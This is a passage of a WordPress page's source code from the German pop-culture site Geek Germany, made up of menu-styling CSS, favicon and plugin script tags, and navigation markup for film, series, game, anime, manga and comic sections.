/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-77860 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default no-sidebar-full-width box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-77860">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 